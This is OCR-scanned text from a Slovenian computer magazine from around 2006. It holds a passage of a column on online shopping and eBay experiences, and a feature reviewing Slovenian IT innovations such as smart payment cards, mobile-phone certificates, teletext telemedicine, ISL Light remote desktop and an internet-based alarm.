mojega prijatelja zgoraj nista dala slabe oznake »nasprotniku« in sta se družno odločila, da transakcije ne bosta pokomentirala in s tem ohranila dokaj dobro dosedanjo zgodovino, kar je v interesu obeh. Statistike na Ebayu kažejo, da je neuspelih transakcij res malo, le 0,01 odstotka, večinoma zaradi nesporazumov, zelo malo je goljufij. In to ni statistika ki jo piše eBay, temveč uporabniki. Vztrajno sem iskala kakšnega, ki ima slabe ocene, da ga tukaj opišem, in šele po dveh dneh in veliko klikanja sem našla eno kritiko. Za primer tako navajam še komentar iz zbirke negativnih: *Kaže, da je to res zmedena gospa, saj po 4 tednih in 12 sporočilih še vedno ni plačala.* Upajmo, da v prihodnje ne bomo naleteli na takšnega prodajalca ali prodajalko.

 Pri nekem uporabniku, ki je že opravil 7777 nakupov, klikam na njegove kupce in prodajalce, če je kateri od njih s kakšnim minusom ali negativno oznako rdeče barve, in je že kar nekaj časa ne najdem. Četudi naključno izbiram uporabnike eBaya, vseeno težko pridem do kakšne slabe ocene. Večinoma so ljudje označeni s 100 % pozitivno oceno. Omenjena oseba prodaja kos zemlje na Aljaski in nekateri uporabniki, ki so ga ocenili, so bili pri njem na počitnicah, tako da je nekaj komentarjev tudi izlivov naklonjenosti in navdušenja, drugi so pa od njega kupili kup stvari ali pa jih njemu prodali in vsi so skrajno zadovoljni.

Kaj pa z zloraba kartic in zaupnih podatkov pri nakupovanju prek spleta? Po mojih izkušnjah tega ni bilo.

Opažam da se te razne internetne zadeve kar obnesejo. Kmalu nameravam testirati **spletno videoteko** Itivi, da vidim, ali mi uspe sposoditi si in pogledati toliko filmov v enem mesecu, da se mi splača naročnina – glede na to, da moraš najprej poslati film, ki je trenutno izposojen, in šele ko ga dobijo, pošljejo naslednjega, kar se utegne zavleči za več dni, če je vmes vikend. Niti ne pomišljam na paket za dva ali tri filme, saj bom potem čutila pritisk, da jih moram res vse pogledati in prav takrat me ponavadi vsi vabijo nekam ven. Pozimi, ko je slabše vreme, bi se mi morda utegnilo celo splačati, če se mi bo res dalo toliko presedeti na miru.

Lani sem se udeležila 16. Marketinškega fokusa, kjer nam je neka tržnoraziskovalna hiša zagotavljala, da slovenski kupci še nekaj časa ne bodo začeli resneje uporabljati internetnih trgovin, češ da je pri nas trenutno moda velikih trgovskih središč. Ja, pa tudi moda pomanjkanja parkirnih prostorov in moda nakupovanja »vsi ob istem času«, da bo gneča čim večja. Malce sem bila presenečena nad napovedjo, saj imam okoli sebe testno peščico nakupovalcev prek interneta, ki jih lahko preučujem, vsak dan izvem za kakšnega novega in menim, da se nakupovanje v nakupovalnih središčih ne povečuje, ampak da ostaja približno na isti ravni, povečuje se pa **nakupovanje prek interneta**. Res pa je, da je ogromno tistih na katere naletim, ko se znajdem v BTC-ju, kakšno soboto zjutraj izjemoma v Ljubljani, priznam.

## Internetno nakupovanje v praksi

Pred kratkim sem zagovarjala nakupovanje prek interneta bolj kot rešitev za starejše in invalide, toda ko sem nekajkrat vlekla par »rund« iz avta do najbližjega izhoda iz garaže v kleti čez dvoja vrata (ena je treba še odkleniti s polnimi rokami) do dvigala, sem pomislila: »Pa kaj mi je tega treba ...«

> **Piše: Tanja Čavlovič** tanja.cavlovic@mojmikro.si

> > ilustracija: Marko Škerlep

Vmes sem morala avto peljati še na svoj parkirni prostor na drug<br>konec garaže. Še kakšna vreča pomaranč se strese in podobne<br>zgodbe. Mercatorjev dostavljavec pa ustavi vozilo tik pred vho-<br>dom v stavbo, za prevoz ima vozič konec garaže. Še kakšna vreča pomaranč se strese in podobne zgodbe. Mercatorjev dostavljavec pa ustavi vozilo tik pred vhodom v stavbo, za prevoz ima voziček z blagom, naloženim v skladu z zakoni fizike, in dovolj prostora v vozilu, da kje shrani tisti voziček.

Moji najpogumnejši nakupi prek interneta so se zgodili znotraj slovenskega geografskega področja, kar pravzaprav ni poseben podvig. Moji najbližji so pa že med predstavniki, ki znajo pognati dostavna vozila na drugem koncu sveta in Evrope, tako da imam zdaj na voljo za izposojo res dober fotoaparat, ki je bil dostavljen iz Združenih držav in ga v Sloveniji nekaj časa ni bilo možno dobiti, že nekaj dni imam šokirane oči, odkar je od nekod iz Francije prispel k nam res ogromen TV, ki je bil približno za 100 tisočakov cenejši kot v Sloveniji. Zdaj je videti hrana v kuharskih oddajah še slastnejša. Poleg tega je v hiši še nekaj tehnične opreme in dodatkov, ki so tudi prepotovale lep kos sveta.

No, če majhna tveganja, kot je nakup v Sloveniji namesto v Ameriki prinesejo napake, so to majhne napake. Recimo, Mercatorjevi dostavljavci »znajo« pozabiti dostaviti izdelke, ki so shranjeni v zamrzovalnikih. Po razlagi enega od njih smo ugotovili, da to ne more biti v celoti njihova krivda, saj bi se dalo sistem postaviti tudi tako, da te nekako pelje mimo zamrzovalnikov, da bi še tam kaj pobral. Po neki napaki jim sistem napiše, da je to hlajen izdelek namesto zamrznjen, in če gre za zamrznjen izdelek, mora zapustiti skladišče in izdelek poiskati v prodajalni, v zamrzovalniku. Sami seveda ugotovijo, da bodo morali ponj v trgovino, zato ga najbrž pustijo za na konec in pri dolgem seznamu že pozabiš nanj. Tukaj moram poudariti, da smo do zdaj vedno ta pozabljeni izdelek dobili še isti dan z opravičilom prijaznih dostavljavcev, ki so opravili svoje delo.

Potem imamo tu še čezoceanske napake, ki stanejo nekaj več skrbi in živcev. Eden mojih prijateljev si je na spletni dražbi na **eBayu** priboril fotoaparat za ceno, ki je bila več kot pol nižja od cene, po kateri se ga da dobiti v Sloveniji, kar smo vsi imeli za velik uspeh. Ko je bilo vse urejeno in sta se s prodajalcem dogovorila glede dostave in plačila, je ček, ki je bil na poti v Združene države na nekem križišču napačno zavil, kot kaže. Vsaj tako pravi prodajalec – da ga ni dobil. Bilo je nekaj vroče krvi in nezaupanja, največ pa čakanja in preverjanja po pošti: A je že? Še ne? Aha, morda pa bo kmalu … Še dobro da je imel prijatelj možnost pravočasnega preklica čeka, če je bil prodajalec res nezanesljiv. Toda pri navedbi tega prodajalca na eBayu je bilo še nekaj komentarjev njegovih prejšnjih kupcev, ki so bili vsi večinoma zadovoljni, izdelek so dobili in prodajalca označili za zanesljivega. Eden od njih pa vendarle navaja, da se je tudi pri njem ček nekje zgubil, preden je prišel do prejemnika.

Če na eBayu zmagaš na dražbi, potem moraš to stvar dejansko kupiti. Z zmago si si na vrat nakopal tudi **obveznost nakupa**. V nasprotnem primeru lahko pride tudi do **sodne izterjave**. To sicer ni tako hudo, če si res želiš kupiti stvar in potem ček nekam zaide, saj si svojo dolžnost na neki način opravil in nihče te ne more obtožiti, da nisi. Obveznosti nakupu, če si zmagal pri dražbi, pa pri naši slovenski Bolhi ne jemljejo tako resno kot pri eBayu.

Ebay pri spletnih dražbah omogoča, da kupec po končanem nakupu **oceni**  prodajalca, prodajalec pa kupca. Ta oznaka potem ostane in je **na voljo v** 

V SREDIŠČU

#### slovenski IT-izumi in inovacije

### Smo sramežljivi?

#### **Piše Marjan Kodelja**

marjan.kodelja@mojmikro.si

*Naši južni sosedje se hvalijo z vsakim, še tako minornim dosežkom na vsaki, še tako levi pasji procesiji. Pa pri tem še zdaleč niso osamljeni. Kaj pa mi? Tudi ko kaj pomembnega dosežemo, se tega nekako celo sramujemo. Dragi moji, hvaliti se moramo sami, saj tega nihče ne bo naredil v našem imenu.* 

*Če bi ocenjevali zgolj to, kar zasledimo napisano v naših medijih, bi dobili občutek, da nimamo nobene lastne pameti. Da nismo inovativni, ne prijavljamo patentov in naši mladci na izobraževalnih ustanovah nimajo pojma o pojmu. Da se pri nas nič ne razvija in da so inovacije na obupno nizki ravni. Je res tako?*

*V naših medijih je videti* **dve skrajnosti***. Na eni strani mediji nis(m)o zainteresirani objavljati zgodb o uspehih, saj zanimivejše* **afere in podtikanja***. To je morda res, a le s prodajnega zornega kota. Z zornega kota nacionalnega interesa ali čisto realnosti pa ne … A bolj žgoča je druga skrajnost. Tisti, ki ima kaj povedati,* **se ne zgane***. Namesto da bi zasipal medije z izjavami za javnost, pričakuje, da bodo mediji prišli k njemu sami od sebe. Da bodo od uporabnikov, strank ali kogar koli že izvedeli, da se nekaj dogaja. In če se to ne zgodi, smo velikokrat priča užaljenosti, češ, naredil sem tako dobro stvar, vi pa o tem ne pišete.*

*Kaj bo določen medij objavil, je sicer stvar urednika. Vsi smo ljudje in imamo svoje poglede na to, kaj je zanimivo in kaj ni. Prav tako imamo tudi različne zahteve. Nekdo rade volje objavi prazno natolcevanje, ki nič ne pove, drugi pa želimo kaj bolj konkretnega, nekaj, kar ima težo. Kaj, zakaj, kako, gre res za novost oziroma inovacijo ali pa le avtor misli, da je temu tako? Pa še svoje mnenje o tem radi zapišemo – naj se krešejo, tako bomo vsi kaj od tega imeli! Težava pa je v tem, da če že dobimo kakšno sporočilo za javnost v zvezi z inovativnimi slovenskimi rešitvami, je to velikokrat tako skromno, da iz njega sploh ni razbrati, da gre za nekaj res inovativnega.*

*Mnenja pa nikoli niso v simetriji. Prvič, upam, da ne zadnjič, smo lahko inovacije videli na* **Hevreki** *v okviru foruma za inovacije. Prireditev je za nami, in ker je bila prvič, ne bi o mojih kritikah – jih je preveč predvsem glede tega, kako pritegniti čim več obiskovalcev. Koncept ali ideja takšne prireditve nista slaba. Ker je v igri javni denar, se že slišijo govorice, da se morda prihodnje leto pojavi še kak interesent, ki bi bil pripravljen organizirati »predstavitev« slovenskih inovacij. Bomo videli, ali bo kaj s tem. Sam bi raje videl, da bi se oglasilo več posameznikov in podjetij in predstavilo vse svoje dosežke, ki vsaj na daleč dišijo po inovaciji. Če je kandidatov več, bo po mojem, velikokrat naivnem razmišljanju, tudi izbor boljši.* 

*Iz vseh videnih inovacij na Hevreki smo zbrali nekaj tistih, ki dišijo po* **informacijskih tehnologijah***. Dodali smo še nekatere, o katerih smo poučeni in ki jih tam ni bilo. Pa so vseeno zanimive. Recimo, da gre pri tem za naš izbor inovacij iz informacijskih in telekomunikacijskih tehnologij v letu 2006. Spreglejte, da so nekatere starejše in niso nastale letos. Nekje je vendar treba začeti. Morda bo naslednje leto bolje! Če kdo ve še za kaj zanimivega, kar bi bilo po vašem mnenju pametno objaviti – moj enaslov poznate.*

## Pa naj kdo reče, le znamo!



**Pišeta: Marjan Kodelja, Zoran Banovič** marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

#### VEČNAMENSKE PAMETNE PLAČILNE KARTICE

Plačilne kartice, ki smo jih vajeni, imajo podatke zapisane v **magnetno plast**, nekatere pa imajo vdelan tudi **čip**. Tak čip imajo na primer zdrav-



stvene kartice. Na teh čipih so shranjeni nekateri pomembni podatki, od magnetnega traku pa se razlikujejo po tem, da je mogoče podatke dokaj enostavno **dodati**. V čem je torej posebnost večnamenske plačilne kartice, ki ima **oboje**? Gre pri tem sploh za inovacijo ali le za nov izdelek oziroma storitev na našem trgu?

Bistvo »inovacije« je prav v tej večfunkcionalnosti. Poleg lastnega **digitalnega potrdila**, ki ga izda banka, je nanjo moč shraniti največ **tri dodatna** potrdila, izdana pri kateri koli certifikatski agenciji. Ena kartica torej, ki **je uporabna za več storitev**, državnih ali komercialnih, ki zahtevajo digitalno potrdilo. Aplikacija, imenovana **OneSMARTWeb**, ki je še v razvoju, bo omogočala shranjevanje različnih podatkov neposredno v pomnilnik pametne kartice in poenostavila spletno poslovanje. Tako lahko prek odjemalca v osebnem računalniku v kartico vnesemo osebne podatke, podatke o kreditnih karticah, priljubljene spletne povezave z ustreznimi gesli za dostop in različne zapiske. Podatki so zaščiteni z osebno številko

## V SREDIŠČU

slovenski IT-izumi in inovacije

RUTINSKI SAMOPREGI FDI Kronični bolniki so po odkritju kroničnega obolenja vezani na zdravstveno oskrbo do konca življenja. Večino stikov z zdravstvenim osebjem pomenijo rutinski kontrolni pregledi, ki so za bolnike »zoprni«, za zdravstvo pa dragi. Sodobna tehnologija omogoča enostavno

PIN in dodatnim geslom, kar zmanjšuje možnost zlorabe. Pri spletnem poslovanju aplikacija samodejno izpolnjuje spletne obrazce in omogoča hitrejšo uporabo spletnih aplikacij.

Potencialno največ koristi bi imeli od možnosti varnega **spletnega nakupovanja**. Podprta sta sistema **MasterCard SecureCode** in **Verified by Visa**. Pri obeh gre za idejo, da podatkov o kupcu ne zbira spletni trgovec, temveč **banka**, ki kartico izda, zato pa mora biti sistem vključen v spletno trgovino. Kupec pri nakupu »skoči« s strani trgovine na stran banke, tem vnese podatke, jih podkrepi z enkratnim geslom, ki ga naključno generira dodatni bralnik, v katerega »vtaknemo« kartico. Prodajalec ne vidi vseh podatkov kupčeve kartice, temveč zgolj tiste, ki jih nujno potrebuje. Tako je možnost zlorab manjša. (več o tem: Moj mikro, april 2006, članek pa je tudi na naši spletni strani www.mojmikro.si)

#### **Naše mnenje**

Inovacija v tem primeru ni kartica, temveč vse okoli nje. Je pa pri teh zadevah velika težava. Pogledali smo namreč, koliko slovenskih spletnih trgovcev danes podpira **MasterCardov** varni sistem. Natančno **ena sama**, pa še ta ni ravno velika. Če se ta trend ne bo spremenil, se lahko vprašamo, ali se bo inovacija na koncu splačala. Zgodba zase je, da **le Banka Koper** izdaja pametne kartice. Kaj pa druge banke? Te še vedno »zagovarjajo« magnetne kartice, saj so te stroškovno učinkovitejše. Druga zadeva je hranjenje digitalnih potrdil. Prednost je že v tem, da so vsa potrdila ne enem mestu. A nam je bolj všeč obrnjen koncept. Eno potrdilo (katero koli) za vse možne storitve. Vprašljivo je tudi, koliko nas zanima možnost hranjenja osebnih podatkov na kartici. Morda bi bila celotna zadeva zanimiva, če bi bilo mogoče na kartico Activa v prihodnosti prenesti tudi vse podatke in aplikacije, ki so oziroma bodo (nekoč) na zdravstveni kartici. A o taki konvergenci močno dvomimo. Spletna stran: *www.activa.si*

#### MOBILNIK KOT NAŠA IDENTITETA

Funkcijo pametne kartice z digitalnim potrdilom lahko prevzame tudi mobilni telefon z novo, **zmogljivejšo kartico SIM**. Mobitel pri uvajanju novosti sodeluje s Halcomom. Sedanja kvalificirana digitalna potrdila, ki jih imamo v osebnih računalnikih, v mobilnikih ne bodo veljala. Posebnost brezžične infrastrukture javnih ključev (WPKI) je povezana z **avtentikacijo**. Ta namreč poteka po posebnem servisnem kanalu in je popolnoma **neodvisna od storitve**, ki zahteva avtentikacijo. Pri Mobitelu so se odločili, da kot komunikacijski kanal uporabijo kratka sporočila **SMS**, tudi zato, ker jih podpirajo praktično vsi mobilniki oziroma tisti, ki podpirajo tehnologijo SM Toolkit. Kot osnovo so vzeli **infrastrukturo javnih ključev** (PKI), zaradi česar bo storitev univerzalna, torej odprta za vse zainteresirane



Mobilnik namesto kartice **uporabo elektron-**

ponudnike. Vse skupaj je na moč preprosto: telefon prevzame funkcijo bralnika pametnih kartic, na kartici SIM je shranjen zasebni ključ za dostop do digitalnega potrdila, telefon ga prebere in na njegovi osnovi po vpisanem osebnem geslu dostopa do certifikata. Na sami kartici digitalnega potrdila ni, kar pohitri uporabo in še dodatno zmanjša možnost zlorabe.

 V praksi se bo nova storitev izkazala zlasti zunaj uporabnikovega doma ali pisarne, čeprav pri Mobitelu samozavestno napovedujejo, da bo ravno njim uspelo povečati število opravljenih digitalnih storitev, ki zahtevajo uporabo digitalnega certifikata. Področja uporabe so nadvse raznolika in nikakor niso povezana samo z mobilnim telefonom. Ko bo storitev zahtevala uporabo digitalnega potrdila, bo uporabnik zgolj označil, da ga ima v »mobilniku«, trenutek zatem bo na vpisano telefonsko številko prejel zahtevo po vpisu gesla za uporabo digitalnega potrdila, po potrditvi pa bo storitev digitalno podpisana. Vse skupaj bo delovalo tudi, če se bo komunikacija opravila prek mobilnika (še en razlog za izbiro kratkih sporočil), tako da so možnosti res zelo pestre (več o tem v prilogi Telekomunikacije, oktober 2006).

#### Naše mnenje

Nismo prvi, ki smo se lotili te možnosti, saj ta že poznana v skandinavskih državah. Mobilni telefon lahko prevzame funkcijo pametnih kartic, prav vseeno je, kje so shranjena digitalna potrdila, v telefonu ali v operaterjevem varnem strežniku. Uporabniki se bodo za uporabo odločali pragmatično in odvisno od **cene**. Koliko bo stala zamenjava kartice SIM in koliko novo digitalno potrdilo? O še pomembnejšem vprašanju, koliko bo stala uporaba **storitve** in kdo jo bo plačal, pa je Mobitel še pametno tiho (no, morda so zdaj, ko tole berete, cene že znane). In podobno kot smo zapisali pri večnamenskih karticah, je uspeh odvisen tudi od tega, **koliko ponudnikov** se bo odločilo, da Mobitelov sistem podprejo.

Spletna stran: *www.mobitel.si, www.halcom.si*



Bolnik naredi vse sam!

**skim merilcev telesnih parametrov na domu**. Meritve je treba **posredovati** v ustrezen center in dobiti **povratno informacijo**, ki bolnika obvesti o potrebnih nadaljnjih korakih. To je bistvo tako imenovana **e-medicina**, o kateri se zadnje leta veliko govori, bolj malo pa dejansko stori. Ena večjih ovir pri uvajanju je tudi odpor predvsem starejših bolnikov do uporabe računalnikov in naprednejših funkcij mobilne telefonije (že SMS-i utegnejo biti problem). Po oceni bolnišnice Golnik zna manj kot 10 odstotkov starejših bolnikov s kroničnimi pljučnimi boleznimi uporabljati računalnik, stanje s kratkimi sporočili pa je bilo zgolj malce boljše. Namesto teh dveh oblik posredovanja povratnih informacij so se zato raje odločili za **individualizirani teletekstni video**. Televizor zna uporabljati skoraj vsak. Če prav razumemo inovacijo, ima bolnik doma ustrezno merilno napravo, ki meri določene telesne parametre, te pa nato pošlje v medicinski center prek običajne telefonske povezave (že tako, da merilnik prisloni na mikrofon telefonske slušalke). Povratne informacije lahko bolnik čez nekaj časa prebere na določeni strani teleteksta.

#### Naše mnenje

Po pravici povedano, ne vemo natančno, kako take strani teleteksta delujejo, predstavljamo pa si, da so **varovane** (z ustrezno napravo, nameščeno poleg televizorja), da do teh podatkov ne morejo vsi gledalci določenega programa, ki tak teletekst oddaja. Ali pa so rezultati podani s posebnimi koda-

## V SREDIČ

#### slovenski IT-izumi in inovacije

mi, ki skrijejo identiteto uporabnika. Podatki o našem zdravstvenem stanju so namreč med najbolj varovanimi osebnimi podatki. Rešitev je zanimiva, saj po eni strani upošteva prednosti e-medicine, po drugi pa zagotavlja preprost povratni kanal. To pri podobnih tujih zadevah ni ravno običaj, saj skoraj vsi predvidevajo učenje bolnikov bodisi uporabe računalnika ali kratkih sporočil. Tudi v tem primeru je nekaj učenja potrebno, a je veliko lažje bolniku na list papirja napisati zaporedje tipk, ki jih mora pritisniti na daljinskem upravljalniku, da pride do »svoje« strani. Le eno večjo oviro vidimo v vsem tem. Da bi inovacija lahko zaživela, bi morala tak teletekst oddajati televizija, ki ima največjo pokritost – to pa je zgolj **nacionalna televizija**. In **zavarovalnice** bi morale pokriti strošek nabave ustreznih merilnikov in delovanja storitve. Spletna stran: *www.klinika-golnik.si*

#### ISL LIGHT 3



#### Oddaljen dostop do namizja

Področje, kjer lahko Slovenci zaživimo, so tržne niše. Aplikacija, storitev ali inovacija, kakorkoli karkoli bi ISL Light »spredalčkali«, ni nekaj absolutno novega, saj smo na primer o tem pisali pred skoraj dvema letoma (Moj mikro, januar 2005). Je pa rešitev zanimiva na svojem področju, saj jo podjetje **XLAB** stalno nadgrajuje in dodaja nove funkcionalnosti.

Kaj sploh je ISL Light? Gre za aplikacijo, ki omogoča **vpogled v dogajanje v oddaljenem računalniku** – na splošno in hitro povedano. Svetovalec vidi uporabnikovo namizje, dobi **nadzor** nad njegovim računalnikom (v bistvu lahko naredi vse, kar lahko naredi uporabnik prek tipkovnice in miške), lahko hitro pošilja posamezne datoteke ali mape ter navidezno riše po namizju za boljšo vizualizacijo povedanega. V sklopu storitve so zakupljeni **strežniki, porazdeljeni po vsem svetu** in so pogoj za vzpostavitev povezave.

Njegova prednost



Neprekinjen nadzor prek interneta

pred drugimi sorodnimi programi oziroma funkcijami operacijskih sistemov je v tem, da lahko z »žrtvinim« računalnikom **hkrati delata tako uporabnik kot svetovalec**. Uporabnik v živo vidi, kaj svetovalec počne z njegovim računalnikom, in lahko takoj prekine povezavo, če oceni, da ta počne nekaj, česar ne bi smel. ISL Light je primeren za različne tipe poslovnega sodelovanja, predvsem pa za modele uporabnik–razvijalec programske opreme ali uporabnik–oddaljeni skrbnik informacijskega sistema. Od pomoči pri namestitvi nove programske opreme do svetovanja pri konkretnih težavah.

Tretja različica je prva, v katero sta vključeni arhitektura omrežnega računalništva (GRID) ter podpora internetni telefoniji (VoIP) in video komunikaciji. Plačilni model temelji na plačevanju različno oblikovanih naročnin.

#### Naše mnenje

Zanimivo je, da omenjeno podjetje redno srečujemo na **Cebitu**, kar kaže, da dejavno išče uporabnike po vsem svetu. Kot pravijo, jih imajo trenutno prek 12 tisoč tako rekoč v vseh državah sveta. Biti kralj na vasi ima svoje prednosti in slabosti. Po eni strani deluješ na tako majhnem trgu, da velikim nisi trn v peti, po drugi strani pa si bolj na udaru zaradi spreminjanja koncepta uporabe namenske programske opreme. Največja grožnja je koncept **spletnih aplikacij**, pri katerih uporabnik v svojem računalniku ne bo imel nameščene programske opreme – in torej tudi ne bo potrebe bo oddaljenih posegih. Vsaj v taki obliki kot danes ne. Veliko vprašanje je tudi, ali so lahko grožnja za ISL Light nove brezplačne komunikacijske možnosti (kot je na primer Skype). Sicer ne omogočajo niti približno toliko kot ISL Light (hkratno delo in nadzor nad računalnikom), saj temu tudi niso namenjene, so pa po drugi strani brezplačne in z nekaj telovadbe lahko tudi omogočijo svetovanje strankam. Spletna stran: *www.isllight.com*

#### E-ALARM

Smo obsedeni z varnostjo svoje lastnine? Bistvo inovacije e-Alarm je v tem, da za komunikacijo med uporabnikom in varnostnim centrom uporablja **internetno povezavo,** ne pa telefonske linije. Povezava je **stalna** (24 ur na dan), ne zgolj občasna ob sprožitvi alarma.

Modul e-Alarm izkorišča uporabnikovo internetno povezavo z dodanimi **varnostnimi mehanizmi**. Sistem je ločen od domačega računalniškega omrežja, uporabnik ne more posegati v njegove nastavitve, vsa komunikacija prek interneta pa je šifrirana z 256-bitnim šifrirnim ključem (AES). Vsi e-moduli naročnikov so povezani s centralo v varnostnem centru, ki je za požarno pregrado. Bistvo varnosti je, da nepridiprav ne more pretentati sistema tako, da se lažno predstavi kot uporabnikov modul e-Alarm. Prva stopnja zaščite (ni obvezna) je preverjanje IP-naslova uporabnike. Če tega ni v zbirki, je zahteva po prijavi samodejno zavržena. Preverja se tudi šifrirni ključ. Ta je pri vsakem modulu drugačen – ključ v zbirki se mora ujemati s ključem modula. Podobno velja za serijsko številka modula in kodo CRC, ki se morata ujemata. Dodan je še števec, ki se naključno spreminja in s tem dodatno oteži možnost dešifriranja podatkov.

